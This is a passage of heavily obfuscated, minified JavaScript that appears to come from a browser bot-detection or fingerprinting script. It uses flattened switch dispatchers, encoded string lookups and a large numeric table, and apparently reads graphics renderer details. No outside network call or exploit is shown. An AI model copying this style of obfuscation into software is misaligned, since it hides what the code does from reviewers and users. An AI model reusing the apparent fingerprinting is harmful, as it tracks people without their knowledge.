t3=Wj.length;var Xh=hr(hr(rk));if(hr(cm)&&RY(null,bh[D5(typeof Ps()[Qf(v5)],QP(zf()[HG(N5)].call(null,Qm,zT),[][[]]))?Ps()[Qf(Ir)](OQ,f1,Rc,N8):Ps()[Qf(C1)](UI,xV,cf,GM)])&&(ZS=bh[Ps()[Qf(Ir)](TP,f1,Rc,N8)](),D5(Gz[D5(typeof q1()[V1(RS)],'undefined')?q1()[V1(TP)].call(null,tn,pv):q1()[V1(XG)](vM,z3)](ZS),ZS))){Xh=hr(hr([]));return;}}finally{Wj.splice(dc(t3,xf),Infinity,HV);if(Xh){Wj.pop();}if(Um)throw Sh;}if(gc){Wj.pop();}}var Ch;return Wj.pop(),Ch=l3,Ch;}Wj.pop();}break;case JL:{Wj.push(pv);throw new (Gz[zf()[HG(TP)](tA,B6)])(Ls()[ls(rI)](NT,GM,pM));}break;case tp:{var Gq=UG[rk];var LQ=UG[WH];Wj.push(jY);var TA=zI(null,Gq)?null:RY(zf()[HG(qM)].apply(null,[DG,OQ]),typeof Gz[Ls()[ls(Un)](zG,xh,LY)])&&Gq[Gz[Ls()[ls(Un)].call(null,Tt,xh,LY)][G0()[V0(Mt)](hv,RI)]]||Gq[D5(typeof G0()[V0(DS)],QP([],[][[]]))?G0()[V0(HY)].call(null,Wk,zj):G0()[V0(C1)](xI,E6)];if(RY(null,TA)){var Z9,xA,qh,jI,Qh=[],VV=hr(FT),pX=hr(xf);try{var L3=Wj.length;var tS=hr([]);if(qh=(TA=TA.call(Gq))[G0()[V0(S0)](X5,Un)],fj(FT,LQ)){if(D5(Gz[q1()[V1(TP)].call(null,hP,pv)](TA),TA)){tS=hr(hr({}));return;}VV=hr(xf);}else for(;hr(VV=(Z9=qh.call(TA))[zf()[HG(Bm)].apply(null,[M1,HE])])&&(Qh[q1()[V1(zj)].apply(null,[lr,Om])](Z9[fj(typeof Ls()[ls(z0)],QP([],[][[]]))?Ls()[ls(l4)](Uh,pV,zX):Ls()[ls(zj)].apply(null,[f1,Ev,r3])]),D5(Qh[Ls()[ls(HE)](OP,TN,gm)],LQ));VV=hr(FT));}catch(CQ){pX=hr(FT),xA=CQ;}finally{Wj.splice(dc(L3,xf),Infinity,jY);try{var cq=Wj.length;var bt=hr({});if(hr(VV)&&RY(null,TA[D5(typeof Ps()[Qf(zj)],QP(zf()[HG(N5)](U7,zT),[][[]]))?Ps()[Qf(Ir)](Bm,f1,l1,N8):Ps()[Qf(C1)](DS,qq,AN,m9)])&&(jI=TA[Ps()[Qf(Ir)](Lc,f1,l1,N8)](),D5(Gz[q1()[V1(TP)](hP,pv)](jI),jI))){bt=hr(hr(WH));return;}}finally{Wj.splice(dc(cq,xf),Infinity,jY);if(bt){Wj.pop();}if(pX)throw xA;}if(tS){Wj.pop();}}var L6;return Wj.pop(),L6=Qh,L6;}Wj.pop();}break;case PW:{var mS={};Wj.push(JQ);var CS={};try{var HA=Wj.length;var zc=hr([]);var Qb=new (Gz[f4()[E0(bE)](HV,B4,zj,c6)])(FT,FT)[q1()[V1(hb)].call(null,TD,B6)](q1()[V1(zT)].call(null,bg,rM));var Xm=Qb[D5(typeof q1()[V1(qV)],'undefined')?q1()[V1(l5)](xs,QY):q1()[V1(XG)].apply(null,[qn,HY])](Ug()[Sg(HY)](UI,ET,Un,ET,tN,v6));var bY=Qb[fj(typeof G0()[V0(Rh)],QP([],[][[]]))?G0()[V0(C1)].call(null,MY,Dt):G0()[V0(Tc)].call(null,Q4,DV)](Xm[zf()[HG(hb)].call(null,kv,Bm)]);var zM=Qb[G0()[V0(Tc)].call(null,Q4,DV)](Xm[Ps()[Qf(Nt)].call(null,KI,fs,OX,OY)]);mS=KY(UW,[G0()[V0(Bn)](bg,sh),bY,f4()[E0(Rg)](Un,A6,nT,wt),zM]);var bQ=new (Gz[f4()[E0(bE)](HV,B4,vP,c6)])(XC[Ps()[Qf(XG)].call(null,N5,B4,vV,cX)](),FT)[q1()[V1(hb)].apply(null,[TD,B6])](G0()[V0(MP)](Y6,Y3));var kV=bQ[q1()[V1(l5)](xs,QY)](Ug()[Sg(HY)](UI,ET,jh,Lc,wn,v6));var cS=bQ[G0()[V0(Tc)](Q4,DV)](kV[zf()[HG(hb)].call(null,kv,Bm)]);var zt=bQ[D5(typeof G0()[V0(Un)],QP([],[][[]]))?G0()[V0(Tc)](Q4,DV):G0()[V0(C1)](nn,zV)](kV[Ps()[Qf(Nt)](Y3,fs,OX,OY)]);CS=KY(UW,[fj(typeof zf()[HG(Wm)],'undefined')?zf()[HG(xf)].apply(null,[f6,H3]):zf()[HG(nS)].call(null,th,Ob),cS,Ug()[Sg(r3)].call(null,km,zj,Y1,KI,r3,wt),zt]);}finally{Wj.splice(dc(HA,xf),Infinity,JQ);var KA;return KA=KY(UW,[D5(typeof zf()[HG(TM)],QP('',[][[]]))?zf()[HG(st)](nj,Bh):zf()[HG(xf)].call(null,p3,fb),mS[G0()[V0(Bn)](bg,sh)]||null,f4()[E0(Nt)](GV,KQ,GX,r6),mS[f4()[E0(Rg)](Un,A6,Kt,wt)]||null,f4()[E0(UI)](C1,JG,R6,r6),CS[zf()[HG(nS)](th,Ob)]||null,G0()[V0(d6)](Fh,Rh),CS[Ug()[Sg(r3)](km,zj,Lc,dq,hr(hr({})),wt)]||null]),Wj.pop(),KA;}Wj.pop();}break;}};var Wn=function GY(Am,tt){var cM=GY;do{switch(Am){case DK:{Am=fJ;return WX;}break;case UJ:{while(X9(LA,FT)){Iq+=NY[LA];LA--;}return Iq;}break;case tW:{Am=vx;if(X9(ZX,FT)){do{var Jn=XS(dc(QP(ZX,Lq),Wj[dc(Wj.length,xf)]),pQ.length);var lb=Z3(XY,ZX);var v9=Z3(pQ,Jn);w9+=GY(Ql,[fA(HS(hT(lb),v9),HS(hT(v9),lb))]);ZX--;}while(X9(ZX,FT));}}break;case fd:{Am=fJ;while(Db(bm,kt.length)){zf()[kt[bm]]=hr(dc(bm,xf))?function(){return KY.apply(this,[nL,arguments]);}:function(){var Yh=kt[bm];return function(ZM,rA){var FM=IS.apply(null,[ZM,rA]);zf()[Yh]=function(){return FM;};return FM;};}();++bm;}}break;case vx:{Am=fJ;return b6(Ad,[w9]);}break;case hw:{var Lq=tt[rk];var CV=tt[WH];var pQ=tM[XG];var w9=QP([],[]);var XY=tM[CV];var ZX=dc(XY.length,xf);Am+=tC;}break;case jx:{Am+=UC;return Km;}break;case tK:{var NY=tt[rk];Am+=AK;var Iq=QP([],[]);var LA=dc(NY.length,xf);}break;case Oz:{var Pc=tt[rk];Sn.Ol=GY(tK,[Pc]);while(Db(Sn.Ol.length,pM))Sn.Ol+=Sn.Ol;Am+=Lp;}break;case zl:{Wj.push(EA);RX=function(UQ){return GY.apply(this,[Oz,arguments]);};b6(EC,[zT,SQ,W3]);Wj.pop();Am+=Ix;}break;case Fd:{var wc=tt[rk];var WX=QP([],[]);Am+=IR;var wb=dc(wc.length,xf);if(X9(wb,FT)){do{WX+=wc[wb];wb--;}while(X9(wb,FT));}}break;case n2:{var pm=tt[rk];Am+=Nd;Sm.w=GY(Fd,[pm]);while(Db(Sm.w.length,OS))Sm.w+=Sm.w;}break;case YH:{Wj.push(L9);VX=function(vY){return GY.apply(this,[n2,arguments]);};Sq.apply(null,[D2,[w6,vv]]);Am+=v7;Wj.pop();}break;case jl:{Am=jx;var AS=tt[rk];var Km=QP([],[]);var xQ=dc(AS.length,xf);if(X9(xQ,FT)){do{Km+=AS[xQ];xQ--;}while(X9(xQ,FT));}}break;case mL:{Am=fJ;return Zc;}break;case Gd:{Am=fJ;var zh=tt[rk];IS.Z2=GY(jl,[zh]);while(Db(IS.Z2.length,JK))IS.Z2+=IS.Z2;}break;case px:{Wj.push(Sc);Am=fJ;kS=function(hA){return GY.apply(this,[Gd,arguments]);};IS.call(null,l9,qc);Wj.pop();}break;case dJ:{Am=mL;var QQ=tt[rk];var Zc=QP([],[]);var dI=dc(QQ.length,xf);while(X9(dI,FT)){Zc+=QQ[dI];dI--;}}break;case JR:{var P6=tt[rk];WI.Lw=GY(dJ,[P6]);while(Db(WI.Lw.length,zp))WI.Lw+=WI.Lw;Am=fJ;}break;case EC:{Wj.push(St);dV=function(rt){return GY.apply(this,[JR,arguments]);};Am=fJ;b6(dC,[Ih,hX]);Wj.pop();}break;case Ql:{var VM=tt[rk];Am=fJ;if(Kg(VM,qp)){return Gz[On[l4]][On[xf]](VM);}else{VM-=sJ;return Gz[On[l4]][On[xf]][On[FT]](null,[QP(En(VM,C1),xz),QP(XS(VM,MW),sd)]);}}break;case JL:{var kt=tt[rk];kS(kt[FT]);var bm=FT;Am=fd;}break;case D7:{return [l8(XG),l8(GV),Zh,l8(k3),zj,B4,l8(HE),Ir,l8(B4),FT,l8(N5),l8(l4),gT,l8(Zm),TP,N5,l8(N5),zj,l8(HE),Ir,l8(Un),l8(Bm),Eh,Zh,l8(Zh),HE,l8(l4),mh,l8(mh),Un,B4,l8(jS),Eh,XG,[xf],TP,FT,l8(C1),l8(l4),N5,l8(TP),l8(B4),HE,HE,Zh,HE,xf,l8(B4),Zh,l8(k3),l8(Un),Zh,[FT],l8(Zh),C1,HE,l8(Un),zj,l8(zV),XG,l8(l4),Wm,l8(Ir),fs,l8(Dm),RS,l8(k3),l8(HE),qM,l8(Ir),l8(bE),l8(H4),fs,l8(xf),xf,tr,Un,l8(xX),HE,l8(Ir),l8(B4),JI,Un,N5,HE,C1,l8(B4),l8(HV),Zh,l8(gT),HE,[XG],l8(xf),l8(GV),zj,l8(B4),l8(f1),Un,l8(Ir),fs,l8(jS),[HV],l8(hD),Lc,l8(f1),HE,f1,l8(xf),FT,KI,l8(HE),l8(B6),Zm,l8(l4),l8(zj),HE,l8(N5),l8(Zh),JI,f1,HV,l8(JI),l8(XG),Zh,l8(HV),l8(z0),Zh,Un,l8(HE),l8(l4),gT,l8(Lc),l8(B4),l8(f1),HE,FT,l8(zj),JI,l8(Mt),Eh,XG,[xf],l8(HE),l8(H4),nY,FT,l8(GV),JI,l8(Rg),Yn,TP,l8(k3),xf,l8(l4),Ir,l8(GV),xf,l8(qM),l8(B4),l8(zj),l8(f1),OP,l8(l4),B4,l8(xf),l8(xf),l8(zj),zj,f1,xf,gT,l8(JI),l8(f1),l4,l8(Gs),bA,HE,l8(Un),zj,zj,B4,l8(NU),B6,l4,HE,l8(B4),v5,JI,l8(GV),mh,C1,l8(JI),l8(gT),N5,l8(NU),OP,l8(GV),xf,zj,l8(N5),l8(XG),gT,l8(Bm),DM,f1,l8(HV),JI,XG,l8(mh),GV,l8(Ir),HV,C1,l8(Tt),N6,xf,HE,l8(UX),dE,l8(dE),[TP],l8(B4),l8(HE),l8(dM),Wm,zj,N5,l8(Un),l8(tN),[TP],zj,l8(qM),l8(Wm),xX,l8(zj),l8(OQ),UX,HE,l8(zj),l8(GV),l8(Wm),ft,mh,JI,l8(HE),l8(XG),C1,[GV],l8(W3),Zh,Ir,l8(Un),l8(xf),xf,[Ir],l8(xf),GV,Un,l8(zj),XG,l8(f1),HE,l8(Zh),l8(l4),HV,l8(wn),wn,FT,l8(l4),l8(zj),l8(N5),Zh,l8(xf),l8(HV),Yn,JI,FT,xf,HE,l8(UX),Uh,l8(l4),GV,FT,l8(vn),dE,l8(dE),Uh,zj,l8(GV),TP,FT,l8(Tt),dE,TP,l8(Tt),dE,l8(dE),OQ,[l4],l8(GV),wn,l8(HV),FT,l8(xf),JI,[FT],l8(RI),z0,B4,C1,l8(gT),JI,l8(f1),l8(B4),[xf],l8(UX),[Un],B6,DM,B6,l8(qE),TP,FT,hD,l8(TP),l8(B4),l4,[f1],l8(Zh),FT,XG,HE,C1,l8(Nc),Hg,Zh,l8(JI),Zh,l8(GV),JI,l8(gT),l8(Wm),Uh,Ir,l8(GV),xf,l8(Un),l8(NT),zT,gT,l8(GV),l8(HE),l8(Bm),Xn,HV,l8(Zh),l8(xf),l4,Un,l8(TP),l8(B4),l8(Y1),NT,zj,xf,l8(HE),HE,l8(f1),HE,C1,l8(Lc),Yn,B4,l8(l4),xf,l8(HV),l8(xf),[f1],l4,l8(Zh),gT,l8(qM),HV,l8(zj),l8(N5),B4,l4,l8(xf),f1,l8(Ir),l8(ET),fs,l8(jS),Nt,zj,l4,l8(Ir),l8(XG),l8(HV),f1,l8(l4),H4,l8(Eh),C1,zj,l8(B4),xf,l8(xf),l8(XG),l4,B4,GV,l8(Yn),Lc,l8(xf),l8(k3),TP,l8(HE),l8(Un),l8(HE),l8(Mt),l8(xf),dq,l8(C1),l8(B4),l8(zj),l8(k3),Zm,l8(C1),B4,f1,l8(JI),l8(Yn),S0,FT,l8(gT),hD,HV,l4,l8(S0),Rg,l8(Nt),DM,l8(UI),jh,l8(B4),[xf],TP,f1,l8(GV),l8(GV),B4,zj,xf,xf,N5,l8(Un),l8(GV),B4,JI,gT,l8(l4),l8(f1),l8(Zm),H4,v5,HE,l8(B4),l8(l4),Un,l8(Bm),Nt,f1,l8(l4),l8(Un),HV,l8(l4),l8(zj),l8(f1),l8(qM),z0,l8(l4),N5,l8(JI),GV,FT,v5,l8(k3),N5,l8(N5),zj,l8(HE),Ir,l8(Un),l8(k3),f1,gT,l8(mh),GV,zj,l8(v5),Zh,l8(HV),GV,l8(C1),Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(v5),l8(l4),GV,l8(zj),l8(qM),jh,l8(GV),f1,l8(Ir),l8(B4),k3,l8(C1),C1,l8(W3),Eh,l8(GV),FT,l8(l4),HE,l8(W3),ET,TP,l8(GV),l8(v5),Xn,l8(Gs),l8(l4),HV,l8(Zm),Zm,l8(HE),B4,l8(gT),f1,l8(l4),l8(qM),nY,l8(Ir),l8(B4),Zh,l8(HV),k3,[Ir],Un,l4,N5,l8(gT),l8(l4),l8(k3),JI,l8(Bm),nY,C1,B4,l8(JI),l4,l8(l4),l8(B4),l8(GV),zj,l8(C1),xf,l8(xf),l8(GV),qM,l8(XG),N5,l8(Un),l8(HV),k3,xf,TP,HE,l8(C1),GV,Un,l8(XG),l8(Tt),NU,hD,l8(xf),HE,l8(Un),l8(dE),ft,B6,l8(GV),hD,l8(v5),JI,l8(R6),[Un],bA,HE,l8(N6),jS,Y1,l8(GV),l8(JI),Ir,l8(XG),l8(f1),l8(Uh),OP,Eh,HE,l8(B4),l8(Dm),OP,Eh,l8(N5),qM,l8(gT),gT,N5,Ir,f1,l8(N5),f1,l8(l4),N5,[l4],l8(XG),l8(N5),l8(l4),N5,l8(KI),Bm,f1,l8(l4),l8(zj),l8(XG),k3,l8(z0),Zh,l8(GV),HE,l8(Bm),wn,l8(Un),l4,l8(JI),k3,[GV],l8(B6),Zh,k3,l4,l8(zj),Un,[HV],[XG],vI,l8(xf),Zh,l8(dq),l8(B4),l8(XG),l8(xf),l8(xf),l8(Un),k3,FT,l8(TP),f1,l8(l4),GV];}break;}}while(Am!=fJ);};var XS=function(p9,Bc){return p9%Bc;};var OI=function(R3){return void R3;};var hr=function(A9){return !A9;};var Db=function(LV,j3){return LV<j3;};var XV=function(X3){return Gz["Math"]["floor"](Gz["Math"]["random"]()*X3["length"]);};var ZN=function(){SX=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xb=function(Ut){if(Ut===undefined||Ut==null){return 0;}var YQ=Ut["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return YQ["length"];};var rn=function FI(RV,Q3){'use strict';var lh=FI;switch(RV){case EC:{var xt=Q3[rk];var f3=Q3[WH];var lV=Q3[WK];Wj.push(gh);xt[f3]=lV[Ls()[ls(zj)](gt,zP,r3)];Wj.pop();}break;case FK:{var nt=Q3[rk];var mq=Q3[WH];var MS=Q3[WK];return nt[mq]=MS;}break;case tw:{var kI=Q3[rk];var O3=Q3[WH];var Oq=Q3[WK];Wj.push(vV);try{var Yc=Wj.length;var kQ=hr({});var AM;return AM=KY(UW,[Ls()[ls(v5)](Tt,mU,KX),fj(typeof zf()[HG(Wm)],QP([],[][[]]))?zf()[HG(xf)](Zq,Kb):zf()[HG(DM)].call(null,pq,gT),Ug()[Sg(gT)].apply(null,[Uq,B4,dq,k3,hr([]),rh]),kI.call(O3,Oq)]),Wj.pop(),AM;}catch(D6){Wj.splice(dc(Yc,xf),Infinity,vV);var LS;return LS=KY(UW,[Ls()[ls(v5)](gT,mU,KX),q1()[V1(S0)](O6,l5),Ug()[Sg(gT)](Uq,B4,dE,xf,zT,rh),D6]),Wj.pop(),LS;}Wj.pop();}break;case nL:{return this;}break;case IW:{var Cn=Q3[rk];Wj.push(XG);var PQ;return PQ=KY(UW,[q1()[V1(wn)].call(null,Gm,dh),Cn]),Wj.pop(),PQ;}break;case kL:{return this;}break;case qJ:{return this;}break;case zC:{var XN;Wj.push(At);return XN=G0()[V0(dq)](dU,Kt),Wj.pop(),XN;}break;case YF:{var BV=Q3[rk];Wj.push(FS);var YS=Gz[fj(typeof q1()[V1(Hc)],'undefined')?q1()[V1(XG)](G6,MY):q1()[V1(TP)](Lv,pv)](BV);var g6=[];for(var EY in YS)g6[q1()[V1(zj)](IU,Om)](EY);g6[fj(typeof zf()[HG(hD)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[HI,km]):zf()[HG(NU)](It,cX)]();var Vq;return Vq=function nc(){Wj.push(Mn);for(;g6[Ls()[ls(HE)](N6,xY,gm)];){var hY=g6[Ug()[Sg(z0)].apply(null,[t9,B4,hr(hr(xf)),zV,hr(hr(FT)),Ih])]();if(LI(hY,YS)){var fq;return nc[Ls()[ls(zj)](Bm,nf,r3)]=hY,nc[zf()[HG(Bm)].call(null,jg,HE)]=hr(xf),Wj.pop(),fq=nc,fq;}}nc[zf()[HG(Bm)](jg,HE)]=hr(FT);var Y9;return Wj.pop(),Y9=nc,Y9;},Wj.pop(),Vq;}break;case n2:{Wj.push(wh);this[zf()[HG(Bm)](s3,HE)]=hr(FT);var gY=this[Ug()[Sg(v5)](lY,C1,R6,jh,hr(hr([])),n3)][XC[Ps()[Qf(XG)](N4,B4,zQ,cX)]()][q1()[V1(Gs)].apply(null,[mg,mt])];if(fj(q1()[V1(S0)].apply(null,[Ub,l5]),gY[D5(typeof Ls()[ls(dS)],QP('',[][[]]))?Ls()[ls(v5)](Uh,sL,KX):Ls()[ls(l4)](hr({}),gM,Ym)]))throw gY[Ug()[Sg(gT)](Uq,B4,hr(FT),N5,hr(FT),qX)];var TY;return TY=this[G0()[V0(NT)].call(null,Ct,Th)],Wj.pop(),TY;}break;case zw:{var wq=Q3[rk];Wj.push(Rt);var jn;return jn=wq&&zI(fj(typeof Ug()[Sg(jS)],QP(zf()[HG(N5)](TL,zT),[][[]]))?Ug()[Sg(B4)](D9,At,B4,bM,Yn,KI):Ug()[Sg(xf)](q9,Un,hr(hr({})),JI,qc,ES),typeof Gz[Ls()[ls(Un)](dM,Tb,LY)])&&fj(wq[G0()[V0(f1)].apply(null,[dY,C1])],Gz[Ls()[ls(Un)](hr([]),Tb,LY)])&&D5(wq,Gz[Ls()[ls(Un)].call(null,hr(hr(FT)),Tb,LY)][zf()[HG(zj)].call(null,gh,NT)])?zf()[HG(Xn)](bc,jq):typeof wq,Wj.pop(),jn;}break;case L7:{var pS=Q3[rk];return typeof pS;}break;case Iw:{var U9=Q3[rk];var HM=Q3[WH];var AY=Q3[WK];Wj.push(TM);U9[HM]=AY[D5(typeof Ls()[ls(hq)],'undefined')?Ls()[ls(zj)](hr(hr(xf)),Sc,r3):Ls()[ls(l4)].apply(null,[hr(hr(xf)),wS,Jm])];Wj.pop();}break;case El:{var S9=Q3[rk];var EM=Q3[WH];var mV=Q3[WK];return S9[EM]=mV;}break;case JR:{var Im=Q3[rk];var Vm=Q3[WH];var Rn=Q3[WK];Wj.push(nY);try{var Vb=Wj.length;var Jc=hr({});var Ac;return Ac=KY(UW,[Ls()[ls(v5)].apply(null,[Zm,mA,KX]),zf()[HG(DM)](dM,gT),Ug()[Sg(gT)].call(null,Uq,B4,RI,pv,v5,HT),Im.call(Vm,Rn)]),Wj.pop(),Ac;}catch(U3){Wj.splice(dc(Vb,xf),Infinity,nY);var ht;return ht=KY(UW,[Ls()[ls(v5)](hr({}),mA,KX),q1()[V1(S0)](Th,l5),Ug()[Sg(gT)](Uq,B4,N4,Bm,hr({}),HT),U3]),Wj.pop(),ht;}Wj.pop();}break;case U:{return this;}break;}};var xS=function(dX,gQ){var qY=Gz["Math"]["round"](Gz["Math"]["random"]()*(gQ-dX)+dX);return qY;};var M3=function(gq,UY){return gq*UY;};var rQ=function(){return (XC.sjs_se_global_subkey?XC.sjs_se_global_subkey.push(jc):XC.sjs_se_global_subkey=[jc])&&XC.sjs_se_global_subkey;};var Yt=function(Dq,E9){return Dq/E9;};var rY=function(C3){return +C3;};var Hb=function(gn){return Gz["unescape"](Gz["encodeURIComponent"](gn));};function PTC(){MC=PW+PW*bz+PW*bz*bz,rU=S7+TF*bz+rk*bz*bz+bz*bz*bz,tg=PW+PW*bz+bz*bz+bz*bz*bz,jr=WH+bz+tw*bz*bz+bz*bz*bz,Y4=WH+TF*bz+PW*bz*bz+bz*bz*bz,NW=PW+WK*bz+PW*bz*bz+bz*bz*bz,wP=S7+tw*bz+bz*bz,vG=tw+S7*bz+tw*bz*bz+bz*bz*bz,jJ=TF+WK*bz+tw*bz*bz,Nw=tK+tw*bz+tw*bz*bz,qD=WH+tw*bz+PW*bz*bz+PW*bz*bz*bz,SU=PW+PW*bz+S7*bz*bz+bz*bz*bz,DT=S7+tw*bz+rk*bz*bz+bz*bz*bz,RC=rk+PW*bz+S7*bz*bz,A5=tw+bz+kL*bz*bz+bz*bz*bz,qJ=TF+WK*bz,zN=tK+bz+tw*bz*bz+bz*bz*bz,hR=tw+S7*bz+bz*bz,fz=kL+PW*bz+bz*bz,BE=kL+tK*bz+WK*bz*bz+bz*bz*bz,P5=TF+bz+TF*bz*bz+bz*bz*bz,v7=TF+S7*bz+TF*bz*bz,tx=kL+rk*bz+tw*bz*bz+bz*bz*bz,kK=Jl+tw*bz+TF*bz*bz,UP=tK+kL*bz+rk*bz*bz+bz*bz*bz,kE=kL+PW*bz+tw*bz*bz,EP=tK+tK*bz+kL*bz*bz+bz*bz*bz,Q1=kL+WK*bz+bz*bz+bz*bz*bz,gl=rk+S7*bz,l1=tw+rk*bz+rk*bz*bz+bz*bz*bz,Wk=WH+bz+Jl*bz*bz+bz*bz*bz,TG=TF+TF*bz+bz*bz+bz*bz*bz,sH=WK+tw*bz+PW*bz*bz,KU=PW+Jl*bz+Jl*bz*bz+bz*bz*bz,rE=PW+TF*bz+rk*bz*bz+bz*bz*bz,E8=rk+Jl*bz+tw*bz*bz+bz*bz*bz,lT=tK+PW*bz+rk*bz*bz+bz*bz*bz,wk=PW+bz+bz*bz,VC=rk+tw*bz+bz*bz,Lj=PW+rk*bz+rk*bz*bz+bz*bz*bz,zE=tw+S7*bz+S7*bz*bz+bz*bz*bz,Rw=Jl+WK*bz+S7*bz*bz,x0=WK+rk*bz+WK*bz*bz+bz*bz*bz,Ur=kL+kL*bz+kL*bz*bz+bz*bz*bz,Aw=TF+WK*bz+bz*bz,YH=WH+tw*bz,z4=S7+bz+kL*bz*bz+bz*bz*bz,sx=WK+kL*bz+TF*bz*bz,H2=Jl+rk*bz+S7*bz*bz,qr=Jl+kL*bz+WK*bz*bz+bz*bz*bz,tk=TF+tw*bz+S7*bz*bz,sD=tw+tK*bz+rk*bz*bz+bz*bz*bz,bH=TF+WK*bz+PW*bz*bz,FF=tK+Jl*bz,zr=tw+Jl*bz+bz*bz+bz*bz*bz,x2=Jl+kL*bz+TF*bz*bz,sE=TF+tw*bz+tw*bz*bz+bz*bz*bz,O0=PW+tw*bz+tw*bz*bz+bz*bz*bz,rf=WH+bz+rk*bz*bz+bz*bz*bz,XJ=kL+TF*bz+S7*bz*bz+bz*bz*bz,c5=WK+kL*bz+PW*bz*bz+bz*bz*bz,Op=WK+PW*bz+TF*bz*bz,sJ=S7+tw*bz+kL*bz*bz+kL*bz*bz*bz+S7*bz*bz*bz*bz,jH=WK+S7*bz+kL*bz*bz,Y0=S7+tK*bz+TF*bz*bz+bz*bz*bz,QH=Jl+S7*bz+bz*bz,fG=PW+tK*bz+TF*bz*bz+bz*bz*bz,wK=S7+tw*bz+tw*bz*bz,sU=WK+bz+bz*bz+bz*bz*bz,xG=kL+bz+rk*bz*bz+bz*bz*bz,UC=PW+rk*bz+TF*bz*bz,gG=WH+WK*bz+bz*bz+bz*bz*bz,nv=TF+WK*bz+tw*bz*bz+bz*bz*bz,Kv=S7+kL*bz+rk*bz*bz+bz*bz*bz,sL=PW+kL*bz+WK*bz*bz+bz*bz*bz,ww=kL+bz+kL*bz*bz,QJ=kL+tw*bz+bz*bz,pF=WK+S7*bz+WK*bz*bz,U2=WH+tK*bz+tw*bz*bz,cR=S7+rk*bz+WK*bz*bz,XP=PW+TF*bz+TF*bz*bz+bz*bz*bz,UW=Jl+bz,HR=WK+TF*bz+S7*bz*bz,Ww=tK+tw*bz+S7*bz*bz,cC=rk+tw*bz+WK*bz*bz+bz*bz*bz,bj=tK+PW*bz+TF*bz*bz+bz*bz*bz,O2=S7+kL*bz+WK*bz*bz,j5=WK+WK*bz+tK*bz*bz+bz*bz*bz,Sj=tK+rk*bz+rk*bz*bz+bz*bz*bz,Gr=WK+tw*bz+TF*bz*bz+bz*bz*bz,lz=Jl+TF*bz+kL*bz*bz,Ar=WK+WK*bz+tw*bz*bz+bz*bz*bz,Ql=tw+bz,zl=Jl+TF*bz,vE=PW+bz+TF*bz*bz+bz*bz*bz,Z7=tw+Jl*bz+tw*bz*bz,wU=WH+Jl*bz+bz*bz+bz*bz*bz,OT=tK+Jl*bz+PW*bz*bz+bz*bz*bz,O8=rk+rk*bz+Jl*bz*bz+bz*bz*bz,lP=S7+Jl*bz+rk*bz*bz+bz*bz*bz,dN=kL+PW*bz+tw*bz*bz+bz*bz*bz,xT=kL+TF*bz+tw*bz*bz+bz*bz*bz,D0=TF+kL*bz+tK*bz*bz+bz*bz*bz,V4=tK+tK*bz+bz*bz+bz*bz*bz,Xk=tK+WK*bz+WK*bz*bz,Hf=rk+kL*bz+rk*bz*bz+bz*bz*bz,Pg=S7+rk*bz+rk*bz*bz+bz*bz*bz,gU=WK+PW*bz+PW*bz*bz+bz*bz*bz,q=rk+S7*bz+bz*bz,Wd=S7+rk*bz+S7*bz*bz,Rl=Jl+tK*bz+kL*bz*bz,fN=WK+S7*bz+bz*bz+bz*bz*bz,DP=S7+kL*bz+PW*bz*bz+PW*bz*bz*bz,E5=tw+rk*bz+WK*bz*bz+bz*bz*bz,dv=TF+Jl*bz+Jl*bz*bz+bz*bz*bz,Xs=tK+rk*bz+kL*bz*bz+bz*bz*bz,D7=Jl+PW*bz+WK*bz*bz,xJ=PW+tw*bz,Mv=PW+WK*bz+PW*bz*bz+PW*bz*bz*bz,ZE=TF+TF*bz+kL*bz*bz+bz*bz*bz,D4=kL+tK*bz+kL*bz*bz+bz*bz*bz,KR=WH+S7*bz+tw*bz*bz,rw=kL+PW*bz,nJ=kL+S7*bz,hU=tw+TF*bz+tw*bz*bz+bz*bz*bz,cF=tw+bz+tw*bz*bz,hL=WK+Jl*bz,nR=tK+S7*bz,S8=PW+bz+rk*bz*bz+bz*bz*bz,Hs=Jl+tw*bz+kL*bz*bz+bz*bz*bz,tp=WH+WK*bz,Kw=tK+PW*bz+WK*bz*bz,Q0=PW+PW*bz+kL*bz*bz+bz*bz*bz,hl=WK+TF*bz+bz*bz,SE=WK+PW*bz+TF*bz*bz+bz*bz*bz,AL=TF+tw*bz+tw*bz*bz,xx=kL+Jl*bz+PW*bz*bz,IH=S7+S7*bz+WK*bz*bz,Nk=WK+WK*bz+PW*bz*bz,mG=PW+tK*bz+rk*bz*bz+bz*bz*bz,ql=rk+bz+PW*bz*bz,r7=S7+bz+bz*bz+bz*bz*bz,PE=WK+PW*bz+kL*bz*bz+bz*bz*bz,LJ=tK+tw*bz,UT=Jl+S7*bz+Jl*bz*bz+bz*bz*bz,I5=tw+TF*bz+S7*bz*bz+bz*bz*bz,RD=PW+WK*bz+S7*bz*bz+bz*bz*bz,Kd=kL+S7*bz+WK*bz*bz,gP=PW+WK*bz+Jl*bz*bz+bz*bz*bz,If=Jl+kL*bz+Jl*bz*bz+bz*bz*bz,TN=TF+TF*bz+WK*bz*bz+bz*bz*bz,Xp=rk+kL*bz+bz*bz,Rr=TF+TF*bz+rk*bz*bz+bz*bz*bz,zv=tw+TF*bz+rk*bz*bz+bz*bz*bz,zd=Jl+kL*bz+bz*bz,Gp=Jl+kL*bz+PW*bz*bz,cj=WH+S7*bz+rk*bz*bz+bz*bz*bz,Wf=rk+Jl*bz+S7*bz*bz+bz*bz*bz,A8=TF+S7*bz+PW*bz*bz+bz*bz*bz,Bj=kL+rk*bz+rk*bz*bz+bz*bz*bz,hf=WH+tK*bz+S7*bz*bz+bz*bz*bz,HK=WH+WK*bz+WK*bz*bz+bz*bz*bz,kd=tK+bz+tK*bz*bz,Rv=tK+WK*bz+tw*bz*bz+bz*bz*bz,EK=kL+rk*bz+S7*bz*bz,S2=rk+WK*bz+bz*bz,AC=TF+S7*bz,qs=tK+S7*bz+TF*bz*bz+bz*bz*bz,fp=tw+tw*bz+Jl*bz*bz+bz*bz*bz,fw=PW+rk*bz+kL*bz*bz,pE=WH+Jl*bz+tw*bz*bz+bz*bz*bz,O5=WK+Jl*bz+rk*bz*bz+bz*bz*bz,c4=WH+rk*bz+S7*bz*bz,fd=WK+kL*bz+bz*bz,tv=Jl+rk*bz+tw*bz*bz+bz*bz*bz